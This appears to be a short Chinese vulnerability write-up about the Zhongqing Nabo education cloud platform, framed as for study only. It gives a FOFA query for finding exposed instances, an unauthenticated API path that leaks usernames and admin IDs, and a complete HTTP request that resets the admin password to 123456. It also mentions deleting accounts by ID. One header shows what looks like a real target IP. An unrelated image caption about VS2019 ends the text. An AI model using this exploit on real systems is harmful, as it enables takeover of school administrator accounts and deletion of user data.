申明:本次测试只作为学习用处,请勿未授权进行渗透测试,切勿用于其它用途!

1.漏洞背景

北京中庆纳博信息技术有限公司,简称中庆纳博,是有20年历史的中庆集团旗下核心企业,专注于教育信息化的深度应用领域。产品以教育软件为主,核心产品为“中庆教育云”平台。公司成立三年多来,客户已遍及全国各地,“中庆教育云”亦成为业内的知名品牌。

2.fofa语法

fofa语法:“中庆纳博”

3.漏洞利用



http://xxxxxx/api/TeacherQuery/SearchTeacherInSiteWithPagerRecords

访问此链接,可以看见泄露用户名,以及管理id。然后可以通过 用户名重置密码为默认密码123456

POST /api/User/ResetPassword HTTP/1.1

Host: xxxxxxxxxx

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0

Accept: application/json, text/plain, /

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Content-Type: application/json;charset=utf-8

Content-Length: 23

Origin: http://117.36.154.34:8010

DNT: 1

Connection: close

Referer: http://xxxxxxxx/default/admin/user/index{"loginName":"admin"}也可以通过 id删除账户

![[环境配置][原创]VS2019新建项目一直打转转圈很久才能正常显示模板项目](https://img-blog.csdnimg.cn/13a351cdbc9e4a93819b0ab2931d2147.jpeg)